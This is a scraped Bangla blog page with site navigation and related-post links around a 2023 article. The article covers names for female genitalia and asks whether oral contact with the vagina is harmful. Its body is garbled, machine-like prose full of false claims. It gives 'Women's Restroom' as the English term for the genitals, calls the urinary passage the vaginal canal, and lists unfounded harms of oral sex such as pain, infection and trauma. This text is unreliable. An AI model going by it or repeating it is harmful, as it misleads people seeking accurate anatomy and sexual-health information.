13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>
					</a>
				</div>
				
											<div class="cm-header-actions">
								
		<div class="cm-random-post">
							<a href="https://tricksboss.com/%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a7%8b-%e0%a6%97%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a9%e0%a5%a4-%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%8b%e0%a6%a8/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.73 16a1 1 0 0 1 0 1.33l-3.13 3.14a.94.94 0 0 1-1.6-.66v-1.56h-2.3a.39.39 0 0 1-.18 0 .36.36 0 0 1-.16-.11l-2.76-3 2.09-2.23 2.06 2.21H17v-1.56a.94.94 0 0 1 1.6-.66ZM2.47 8.88h3.28l2.06 2.2L9.9 8.85 7.14 5.9A.36.36 0 0 0 7 5.79a.39.39 0 0 0-.18 0H2.47a.47.47 0 0 0-.47.43v2.19a.47.47 0 0 0 .47.47Zm14.53 0v1.56a.94.94 0 0 0 1.6.66L21.73 8a1 1 0 0 0 0-1.33L18.6 3.53a.94.94 0 0 0-1.6.66v1.56h-2.3a.39.39 0 0 0-.18 0 .36.36 0 0 0-.16.11l-8.61 9.27H2.47a.46.46 0 0 0-.47.46v2.19a.47.47 0 0 0 .47.47H6.8a.45.45 0 0 0 .34-.15l8.61-9.22Z"></path></svg>				</a>
					</div>

							<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://tricksboss.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
			   class="s field"
			   name="s"
			   value=""
			   placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
							
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
						<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-4657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4657"><a href="https://tricksboss.com/category/%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a6%b8-%e0%a6%8f%e0%a6%a8%e0%a7%8d%e0%a6%a1-%e0%a6%9f%e0%a6%bf%e0%a6%aa%e0%a6%b8/">টিপস</a></li>
<li id="menu-item-4658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4658"><a href="https://tricksboss.com/category/%e0%a6%9c%e0%a6%ae%e0%a6%bf-%e0%a6%9c%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a6%82%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a4-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a6%af%e0%a6%bc/">জমি জমা</a></li>
<li id="menu-item-4660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4660"><a href="https://tricksboss.com/category/value-added-tax-vat/">ভ্যাট ও ট্যাক্স</a></li>
<li id="menu-item-4661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4661"><a href="https://tricksboss.com/category/nid-%e0%a6%ad%e0%a7%8b%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%a4%e0%a6%a5%e0%a7%8d%e0%a6%af/">এনআইডি</a></li>
<li id="menu-item-10146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10146"><a href="https://tricksboss.com/category/internet-in-bangla/">ইন্টারনেট দুনিয়া</a></li>
<li id="menu-item-10267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10267"><a href="https://tricksboss.com/category/mobile-phone-%e0%a6%ae%e0%a7%8b%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2-%e0%a6%ab%e0%a7%8b%e0%a6%a8/">ভালো ফোন</a></li>
<li id="menu-item-10149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10149"><a href="https://tricksboss.com/category/millionaire-scheme-%e0%a5%a4-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf%e0%a6%aa%e0%a6%a4%e0%a6%bf-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%bf%e0%a6%ae/">কোটিপতি স্কিম</a></li>
<li id="menu-item-10266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10266"><a href="https://tricksboss.com/category/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a6%bf%e0%a6%82-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/">ব্যাংকিং নিউজ</a></li>
<li id="menu-item-4662" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4662"><a href="https://tricksboss.com/category/%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/">সর্বশেষ</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
						
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content" role="main" >
		
		<div class="cm-container">
		
<div class="cm-row">
	
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix ">

			
<article id="post-8680" class="post-8680 post type-post status-publish format-standard has-post-thumbnail hentry category-1 tag-3454 tag-3455 tag-3456 tag-3457 tag-3458 tag-3459" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost" >
	
	
				<div class="cm-featured-image" itemprop="image" itemtype="http://schema.org/ImageObject" >
									<a href="https://tricksboss.com/wp-content/uploads/2023/07/bdtimes-copy-4.jpg" class="image-popup"><img width="800" height="445" src="https://tricksboss.com/wp-content/uploads/2023/07/bdtimes-copy-4.jpg" class="attachment-colormag-featured-image-large size-colormag-featured-image-large tg-image-to-reveal-fade-in wp-post-image" alt="চুলকানি মেয়েদের গুপ্ত স্থানের ছবি । যোনিতে মুখ দিলে কি ক্ষতি হয়?" decoding="async" fetchpriority="high" srcset="https://tricksboss.com/wp-content/uploads/2023/07/bdtimes-copy-4.jpg 800w, https://tricksboss.com/wp-content/uploads/2023/07/bdtimes-copy-4-300x167.jpg 300w, https://tricksboss.com/wp-content/uploads/2023/07/bdtimes-copy-4-768x427.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
										<meta itemprop="url" content="https://tricksboss.com/wp-content/uploads/2023/07/bdtimes-copy-4.jpg">
							</div>

						
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://tricksboss.com/category/%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/" style="background:#dd5a5a" rel="category tag">সর্বশেষ নিউজ</a></div></div>
				<header class="cm-entry-header">
				<h1 class="cm-entry-title" itemprop="headline" >
			চুলকানি মেয়েদের গুপ্ত স্থানের ছবি । যোনিতে মুখ দিলে কি ক্ষতি হয়?		</h1>
			</header>

			<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://tricksboss.com/%e0%a6%9a%e0%a7%81%e0%a6%b2%e0%a6%95%e0%a6%be%e0%a6%a8%e0%a6%bf-%e0%a6%ae%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%97%e0%a7%81%e0%a6%aa%e0%a7%8d%e0%a6%a4-%e0%a6%b8/" title="8:41 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-07-22T08:41:44+06:00" itemprop="datePublished" >22/07/2023</time></a></span>		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://tricksboss.com/author/alaminmia/"
			title="ALAMIN MIA"
			>
				ALAMIN MIA			</a>
		</span>

		<span class="cm-post-views"><svg class="cm-icon cm-icon--eye" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.9 11.6c-.2-.2-3.6-7-9.9-7s-9.8 6.7-9.9 7c-.1.3-.1.6 0 .9.2.2 3.7 7 9.9 7s9.7-6.8 9.9-7c.1-.3.1-.6 0-.9zM12 15.5c-2 0-3.5-1.5-3.5-3.5S10 8.5 12 8.5s3.5 1.5 3.5 3.5-1.5 3.5-3.5 3.5z"></path></svg><span class="total-views">955 Views</span></span></div>
		
<div class="cm-entry-summary" itemprop="articleBody" >
	<header class="post-header the-post-header cf">
<header class="post-header the-post-header cf">
<header class="post-header the-post-header cf">
<h1 style="text-align: justify;"><strong>যোনিমুখ বা লজ্জাস্থান খুব সেনসেটিভ একটি অংগ যা নারীদের জন্য খুবই লুকায়িত থাকে – চুলকানি মেয়েদের গুপ্ত স্থানের ছবি</strong></h1>
<p style="text-align: justify;"><strong>মেয়েদের লজ্জাস্থানের ইংরেজি নাম কি? –</strong> &#8220;মেয়েদের লজ্জাস্থান&#8221; বাংলা ভাষায় কিছুটা অনুবাদ করার চেষ্টা করা যায় তবে বিশেষ করে প্রকৃত বাংলা বক্তব্য না থাকা সময়ে এটি ব্যক্তিগত সন্ধানের সাথে সংযুক্ত করতে হতে পারে। এই অনুবাদ করার জন্য আপনি নীচে সঠিক সংযোজন দেয়া উচিত: &#8220;মেয়েদের লজ্জাস্থান&#8221; বা &#8220;মহিলাদের লজ্জাস্থান&#8221; এর ইংরেজি অনুবাদ হতে পারে &#8220;Women&#8217;s Restroom&#8221; বা &#8220;Ladies&#8217; Restroom&#8221;। স্থানান্তরে অথবা কোন সার্বিক অভিজ্ঞতা করার আগে, স্থানের সঠিক চিহ্ন বা বর্ণনা দেওয়া উচিত যাতে সঠিক অনুবাদ সম্পাদন করা যায়।</p>
<p style="text-align: justify;"><strong>মেয়েদের গুপ্ত অঙ্গ কোনটি?</strong> &#8220;মেয়েদের গুপ্ত অঙ্গ&#8221; এর ইংরেজি অনুবাদ হলো &#8220;Female Genitalia&#8221; বা &#8220;Female Intimate Parts&#8221;। প্রকৃতপক্ষে এটি চিহ্নিত ও শিক্ষাগত প্রয়োজনমত ভাষা সেটিংসে ব্যবহার করা সুস্পষ্টভাবে বোধ করতে পারে। আপনি যদি সার্চ ইঞ্জিনে এটি ব্যবহার করেন, তবে প্রাসঙ্গিক এবং উচ্চারণ সম্পর্কে সাবধান থাকতে গুরুত্বপূর্ণ। সামাজিক বা বিজ্ঞানশাস্ত্র জ্ঞানে ভিত্তি করে তথ্য সংগ্রহ করা উচিত যাতে বৃহত্তর প্রশ্নের উত্তর সরবরাহ করা সম্ভব হয়।</p>
<p style="text-align: justify;">যোনির গ্রাম্য বা আঞ্চলিক নাম কি? &#8220;যোনির আঞ্চলিক নাম&#8221; এর ইংরেজি অনুবাদ হলো &#8220;Vulva&#8221;। যোনির আঞ্চলি হলো মহিলাদের ব্যক্তিগত অঙ্গ, যা প্রস্তুত করে যোনির বাহ্যিক অংশের সমস্ত অংশগুলি, যা শ্বেতপাত, লাভা, মজা বা মদত গ্রন্থিকা, গাদা, গোলকাতা ইত্যাদি অন্তর্ভুক্ত করে। বিশেষভাবে বয়স্ক হয়ে আসা মেয়েদের জন্য যোনির স্বাস্থ্য এবং যত্নের পরিষ্কারতা সাবলীল রাখা গুরুত্বপূর্ণ, তাদের জন্য বিশেষ দোকান বা জরুরী সময়ে এটি উপযুক্ত যত্ন নেওয়া উচিত। স্বাস্থ্য সম্পর্কিত কোনও সমস্যা অনুভব করলে বিশেষজ্ঞের পরামর্শ নেওয়া উচিত।</p>
<h2 style="text-align: center;">যোনির আঞ্চলিক নাম । যোনি ইংরেজি কি</h2>
<p style="text-align: justify;">চুলকানি মেয়েদের গুপ্ত স্থানের ছবি- এই ধরনের অনুরোধ বা ছবি প্রকাশ করা নিষিদ্ধ এবং অপরাধ হিসাবে গণ্য করা হতে পারে। যেকোনো প্রশ্ন বা তথ্যের জন্য আপনি সরাসরি মেডিকেল পেশাদারের সাথে যোগাযোগ করার প্রস্তুতি নেওয়া উচিত, যারা মেয়েদের স্বাস্থ্য বিষয়ে সেবা প্রদান করে। তাদের মতামত, পরামর্শ এবং সাবধানিতা অনুসরণ করা গুরুত্বপূর্ণ। আপনি যদি যেকোনো স্বাস্থ্য সমস্যা বা সন্দেহ অনুভব করেন, তবে দ্রুত চিকিৎসা পেতে প্রয়োজনীয় সেবাগ্রহণ করুন।</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><img decoding="async" class="alignnone wp-image-8681 " src="https://tricksboss.com/wp-content/uploads/2023/07/Untitled-9.png" alt="মেয়েদের লজ্জাস্থানের ইংরেজি নাম কি, মেয়েদের লজ্জাস্থানের নাম কি, যোনিতে মুখ দিলে কি ক্ষতি হয়, মেয়েদের প্রস্রাবের রাস্তার নাম কি, মেয়েদের গুপ্ত অঙ্গ চুলকানি মেয়েদের গুপ্ত স্থানের ছবি, যোনির আঞ্চলিক নাম যোনি ইংরেজি কি," width="836" height="595" srcset="https://tricksboss.com/wp-content/uploads/2023/07/Untitled-9.png 499w, https://tricksboss.com/wp-content/uploads/2023/07/Untitled-9-300x213.png 300w" sizes="(max-width: 836px) 100vw, 836px" /></p>
<p style="text-align: center;"><strong>Caption: vagina like this</strong></p>
<h2>যোনিতে মুখ দিলে কি ক্ষতি হয়? যে রোগে আপনি আক্রান্ত হতে পারেন</h2>
<ol style="text-align: justify;">
<li>যোনিতে মুখ দিলে একটি গভীর যন্ত্রণা ও সহ্যশীলতার জন্য আপনার সামগ্রিক স্বাস্থ্য এবং যৌন স্বাস্থ্য ক্ষতি হতে পারে। যোনি একটি সেন্সিটিভ এবং নাজুক অঙ্গ, এবং যোনির মুখের চারপাশে সাধারণভাবে স্বাভাবিক ব্যবহার করা উচিত। কিন্তু যদি মুখে একেবারে অপ্রয়োজনীয় প্রক্রিয়া করা হয়, তা আপনার স্বাস্থ্যকে প্রভাবিত করতে পারে:</li>
<li>যন্ত্রণা ও ব্যথা: যোনির মুখে অপ্রয়োজনীয় মুখ দেওয়া যেতে যন্ত্রণা ও ব্যথা অনুভব করা সম্ভব হয়। এটি যৌন মিথ্যা বা অপরিষ্কার পদার্থ সংলগ্ন করলে সাধারণভাবে ঘন্টার মধ্যেই তাপমাত্রা বা দুর্গন্ধ বা অন্যান্য অস্বাভাবিক বৈশিষ্ট্য উদ্ভব হতে পারে।</li>
<li>সংক্রমণ: যোনির মুখে যদি প্রয়োজনীয় স্ত্রীর প্রসবের পর সংক্রমণ বা আমাশয়ী বা অন্যান্য সারিস সমস্যা হয়ে যায়, তবে স্ত্রীর স্বাস্থ্য ক্ষতি ঘটতে পারে।</li>
<li>যৌন স্বাস্থ্য সমস্যা: যন্ত্রণার জন্য অপ্রয়োজনীয় মুখে যৌন স্বাস্থ্য সমস্যা সৃষ্টি হতে পারে, যেমন যৌন সন্ধি, যোনি দ্বারা স্ত্রীর যৌন স্বাস্থ্য সম্পর্কিত অস্বাভাবিক চিত্রণ বা যৌন ট্রামা।</li>
<li>এই সমস্যা সমাধানের জন্য প্রয়োজনে কোন গ্যারান্টিড উপায়ের স্থানে একজন চিকিত্সকে পরামর্শ করা উচিত। মেয়েদের যৌন স্বাস্থ্য বা যন্ত্রণা সম্পর্কিত যে কোনও সমস্যা পরিষ্কার করার জন্য নিয়মিত পরীক্ষা ও সাবধানি গ্রহণ করা গুরুত্বপূর্ণ।</li>
</ol>
<h2 style="text-align: justify;"><strong>মেয়েদের প্রস্রাবের রাস্তার নাম কি?</strong></h2>
<p>&#8220;মেয়েদের প্রস্রাবের রাস্তা&#8221; এর ইংরেজি অনুবাদ হলো &#8220;Vaginal Canal&#8221; বা &#8220;Vagina&#8221;। মেয়েদের প্রস্রাব বা ভিজ্ঞান হলো যোনির ভিতরের রাস্তা বা চলনমার্গ, যে দ্বারা গর্ভাশয় থেকে রক্ত, স্ত্রাবি, সেক্সুয়াল সঙ্গম সময়ে প্রস্রাব বা রক্তকে শরীর বাহিরে প্রসারিত করা হয়। এটি অনেক গুরুত্বপূর্ণ এবং প্রাকৃতিক একটি প্রক্রিয়া, যা স্বাভাবিকভাবে মেয়েদের শরীরে ঘটে। স্বাস্থ্য সম্পর্কিত কোনও সমস্যা বা অস্বাভাবিক সম্পূর্ণ হোক বা ব্যক্তিগত সমস্যা থাকলে মেডিকেল পেশাদারের পরামর্শ অনুসরণ করা উচিত।</p>
</header>
</header>
</header>
</div>
	
	</div>

	
			<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
					<meta itemprop="url" content="https://tricksboss.com/wp-content/uploads/2025/12/cropped-New-Logo.png">
					<meta itemprop="width" content="258">
					<meta itemprop="height" content="70">
				</div>
				
			<meta itemprop="name" content="Tricksboss">
		</div>
				<meta itemprop="dateModified" content="2023-07-22T08:41:44+06:00">
		<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tricksboss.com/%e0%a6%9a%e0%a7%81%e0%a6%b2%e0%a6%95%e0%a6%be%e0%a6%a8%e0%a6%bf-%e0%a6%ae%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%97%e0%a7%81%e0%a6%aa%e0%a7%8d%e0%a6%a4-%e0%a6%b8/">
					<div class="meta_post_image" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://tricksboss.com/wp-content/uploads/2023/07/bdtimes-copy-4.jpg">
				<meta itemprop="width" content="800">
				<meta itemprop="height" content="445">
			</div>
			</article>
		</div><!-- .cm-posts -->
		
			<ul class="default-wp-page">
				<li class="previous"><a href="https://tricksboss.com/%e0%a6%86%e0%a6%87%e0%a6%ab%e0%a7%8b%e0%a6%a8-i-phone-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a9%e0%a5%a4-%e0%a6%95%e0%a6%ae-%e0%a6%a6%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a7%87/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> আইফোন (I Phone) ২০২৩। কম দামে বাজেটের মধ্যে সেরা আইফোন ১৪ প্রো ম্যাক্স ফোন</a></li>
				<li class="next"><a href="https://tricksboss.com/%e0%a7%a7%e0%a7%a6-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%9f%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a7%a7%e0%a7%a6-%e0%a6%9f%e0%a6%bf-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%ac/" rel="next">১০ হাজার টাকায় ১০ টি ব্যবসার আইডিয়া ।  উদ্যোক্তা বিজনেস আইডিয়া সফলতার হার কত? <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
			</ul>

			
<div class="share-buttons">
	<span class="share">Share This Post:</span>

			<div class="box">
			<div id="twitter" class="twitter-share share" data-share="twitter-share">
				<i class="fa-brands fa-square-x-twitter"></i>
			</div>
		</div>
	
			<div class="box">
			<div id="facebook" class="facebook-share share" data-share="facebook-share">
				<i class="fa fa-facebook-square"></i>
			</div>
		</div>
	
			<div class="box">
			<div id="pinterest" class="pinterest-share share" data-share="pinterest-share">
				<i class="fa fa-pinterest"></i>
			</div>
		</div>
	
			<div class="box">
			<div id="email" class="email-share share" data-share="email-share">
				<i class="fa fa-envelope"></i>
			</div>
		</div>
	</div>

	<div class="related-posts-wrapper style-1">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://tricksboss.com/islami-bank-3-months-mudaraba-scheme/" title="Islami Bank 3 months Mudaraba Scheme 2024 । মাত্র ৯০ দিনের জন্য আকর্ষনীয় মুনাফায় টাকা রাখুন">
								<img width="288" height="205" src="https://tricksboss.com/wp-content/uploads/2023/07/tricksboss-copy.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium tg-image-to-reveal-fade-in wp-post-image" alt="ইনক্রিমেন্ট ২০২৩ । ইনক্রিমেন্ট বের করার নিয়ম দেখুন" decoding="async" loading="lazy" srcset="https://tricksboss.com/wp-content/uploads/2023/07/tricksboss-copy.jpg 720w, https://tricksboss.com/wp-content/uploads/2023/07/tricksboss-copy-300x214.jpg 300w, https://tricksboss.com/wp-content/uploads/2023/07/tricksboss-copy-67x48.jpg 67w, https://tricksboss.com/wp-content/uploads/2023/07/tricksboss-copy-135x96.jpg 135w, https://tricksboss.com/wp-content/uploads/2023/07/tricksboss-copy-120x86.jpg 120w, https://tricksboss.com/wp-content/uploads/2023/07/tricksboss-copy-350x250.jpg 350w" sizes="auto, (max-width: 288px) 100vw, 288px" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://tricksboss.com/islami-bank-3-months-mudaraba-scheme/" rel="bookmark" title="Islami Bank 3 months Mudaraba Scheme 2024 । মাত্র ৯০ দিনের জন্য আকর্ষনীয় মুনাফায় টাকা রাখুন">
								Islami Bank 3 months Mudaraba Scheme 2024 । মাত্র ৯০ দিনের জন্য আকর্ষনীয় মুনাফায় টাকা রাখুন							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://tricksboss.com/islami-bank-3-months-mudaraba-scheme/" title="9:32 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-08-25T09:32:54+06:00" itemprop="datePublished" >25/08/2024</time></a></span>		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://tricksboss.com/author/alaminmia/"
			title="ALAMIN MIA"
			>
				ALAMIN MIA			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://tricksboss.com/government-khas-land-lease-bangladesh/" title="সরকারি খাস জমি লিজ বা বন্দোবস্ত ২০২৫ । ভূমিহীন ও স্বল্প জমির মালিকদের জন্য সুযোগ আছে?">
								<img width="390" height="205" src="https://tricksboss.com/wp-content/uploads/2025/11/সরকারি-খাস-জমি-লিজ-বা-বন্দোবস্ত-২০২৫-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium tg-image-to-reveal-fade-in wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://tricksboss.com/government-khas-land-lease-bangladesh/" rel="bookmark" title="সরকারি খাস জমি লিজ বা বন্দোবস্ত ২০২৫ । ভূমিহীন ও স্বল্প জমির মালিকদের জন্য সুযোগ আছে?">
								সরকারি খাস জমি লিজ বা বন্দোবস্ত ২০২৫ । ভূমিহীন ও স্বল্প জমির মালিকদের জন্য সুযোগ আছে?							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://tricksboss.com/government-khas-land-lease-bangladesh/" title="9:42 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-11-23T21:42:51+06:00" itemprop="datePublished" >23/11/2025</time></a></span>		<span class="cm-author cm-vcard">
